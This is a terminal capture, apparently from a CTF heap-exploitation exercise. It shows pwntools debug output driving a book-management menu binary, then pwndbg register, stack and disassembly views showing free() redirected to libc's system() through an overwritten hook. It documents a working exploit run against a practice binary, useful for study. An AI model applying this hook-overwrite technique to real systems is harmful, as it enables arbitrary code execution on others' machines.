 grxer@Ubuntu16: ~
15:20
b'6. Exit\n'
b'> '
[DEBUG] Sent 0x2 bytes:
b'3\n'
[DEBUG] Received 0x24 bytes:
b'Enter the book id you want to edit: '
[DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0x1c bytes:
b'Enter new book description: '
[DEBUG] Sent 0x9 bytes:
00000000  57 8e 23 e0  0f 7f 00 00  0a  |W·#·|····|·|
00000009
[DEBUG] Received 0x6f bytes:
b'\n'
b'1. Create a book\n'
b'2. Delete a book\n'
b'3. Edit a book\n'
b'4. Print book detail\n'
b'5. Change current author name\n'
b'6. Exit\n'
b'> '
[DEBUG] Sent 0x2 bytes:
b'2\n'
[DEBUG] Received 0x26 bytes:
b'Enter the book id you want to delete: '
[DEBUG] Sent 0x2 bytes:
b'2\n'
[*] Switching to interactive mode
$
0x00007f0fe0130544 2941 in malloc.c
pwndbg>
0x00007f0fe0130545 2941 in malloc.c
pwndbg>
0x00007f0fe0130546 2941 in malloc.c
pwndbg>
2946 in malloc.c
pwndbg>
0x00007f0fe0130551 2946 in malloc.c
pwndbg>
2947 in malloc.c
pwndbg>
0x00007f0fe0130557 2947 in malloc.c
pwndbg> telescope $rax
00:0000│ rax 0x7f0fe00f13a0 (system) ◂— test rdi, rdi
01:0008│ 0x7f0fe00f13a8 (system+8) ◂— 0x441f0f66ffff
02:0010│ 0x7f0fe00f13b0 (system+16) ◂— lea rdi, [rip + 0x147aa8]
03:0018│ 0x7f0fe00f13b8 (system+24) ◂— sub esp, 8
04:0020│ 0x7f0fe00f13c0 (system+32) ◂— test eax, eax
05:0028│ 0x7f0fe00f13c8 (system+40) ◂— or byte ptr [rdi], cl
06:0030│ 0x7f0fe00f13d0 (realpath) ◂— push rbp
07:0038│ 0x7f0fe00f13d8 (realpath+8) ◂— push r13
pwndbg> address $rax
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
0x7f0fe00ac000 0x7f0fe026c000 r-xp 1c0000 0 /lib/x86_64-linux-gnu/libc-2.23.so +0x453a0
pwndbg> b system
Breakpoint 3 at 0x7f0fe00f13a0: file ../sysdeps/posix/system.c, line 179.
pwndbg> p & system
$1 = (<text variable, no debug info> *) 0x7f0fe00f13a0 <__libc_system>
pwndbg>
01:0008│ 0x7ffef6f5ddd8 —▸ 0x7f0fe012682b (_IO_file_overflow+235) ◂— cmp eax, -1
02:0010│ 0x7ffef6f5dde0 ◂— 0x7
03:0018│ 0x7ffef6f5dde8 —▸ 0x7f0fe0471620 (_IO_2_1_stdout_) ◂— 0xfbad2887
04:0020│ 0x7ffef6f5ddf0 —▸ 0x5596e0ceb3ed ◂— and byte ptr cs:[rbp + 0x78], al /* '6. Exit' */
05:0028│ 0x7ffef6f5ddf8 ◂— 0x0
06:0030│ 0x7ffef6f5de00 —▸ 0x7ffef6f5de30 —▸ 0x7ffef6f5de60 —▸ 0x5596e0ceb2e0 ◂— push r15
07:0038│ 0x7ffef6f5de08 —▸ 0x5596e0cea8e0 ◂— xor ebp, ebp
[ BACKTRACE ]
► f 0 7f0fe0130554 free+20
f 1 5596e0ceacab
f 2 5596e0ceb29c
f 3 7f0fe00cc840 __libc_start_main+240
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
RAX 0x7f0fe00f13a0 (system) ◂— test rdi, rdi
RBX 0x0
RCX 0x10
RDX 0x8
RDI 0x7f0fe065d010 ◂— 0x6f7774 /* 'two' */
RSI 0x1
R8 0x0
R9 0x0
R10 0x0
R11 0x7f0fe02236e0 (_nl_C_LC_CTYPE_class+256) ◂— add al, byte ptr [rax]
R12 0x5596e0cea8e0 ◂— xor ebp, ebp
R13 0x7ffef6f5df40 ◂— 0x1
R14 0x0
R15 0x0
RBP 0x7ffef6f5de30 —▸ 0x7ffef6f5de60 —▸ 0x5596e0ceb2e0 ◂— push r15
RSP 0x7ffef6f5ddd0 —▸ 0x7ffef6f5df40 ◂— 0x1
*RIP 0x7f0fe0130557 (free+23) ◂— jne 0x7f0fe0130630
[ DISASM ]
0x7f0fe0130545 <free+5> push rbx
0x7f0fe0130546 <free+6> sub rsp, 0x28
0x7f0fe013054a <free+10> mov rax, qword ptr [rip + 0x33f9a7]
0x7f0fe0130551 <free+17> mov rax, qword ptr [rax]
0x7f0fe0130554 <free+20> test rax, rax
► 0x7f0fe0130557 <free+23> ✔ jne free+240 <free+240>
↓
0x7f0fe0130630 <free+240> mov rsi, qword ptr [rsp + 0x48]
0x7f0fe0130635 <free+245> call rax
0x7f0fe0130637 <free+247> add rsp, 0x28
0x7f0fe013063b <free+251> pop rbx
0x7f0fe013063c <free+252> pop rbp
[ STACK ]
00:0000│ rsp 0x7ffef6f5ddd0 —▸ 0x7ffef6f5df40 ◂— 0x1
01:0008│ 0x7ffef6f5ddd8 —▸ 0x7f0fe012682b (_IO_file_overflow+235) ◂— cmp eax, -1
02:0010│ 0x7ffef6f5dde0 ◂— 0x7
03:0018│ 0x7ffef6f5dde8 —▸ 0x7f0fe0471620 (_IO_2_1_stdout_) ◂— 0xfbad2887
04:0020│ 0x7ffef6f5ddf0 —▸ 0x5596e0ceb3ed ◂— and byte ptr cs:[rbp + 0x78], al /* '6. Exit' */
05:0028│ 0x7ffef6f5ddf8 ◂— 0x0
06:0030│ 0x7ffef6f5de00 —▸ 0x7ffef6f5de30 —▸ 0x7ffef6f5de60 —▸ 0x5596e0ceb2e0 ◂— push r15
07:0038│ 0x7ffef6f5de08 —▸ 0x5596e0cea8e0 ◂— xor ebp, ebp
[ BACKTRACE ]
► f 0 7f0fe0130557 free+23
f 1 5596e0ceacab
f 2 5596e0ceb29c
f 3 7f0fe00cc840 __libc_start_main+240
[0] 0:gdb*
"Ubuntu16" 15:20 02-3月-23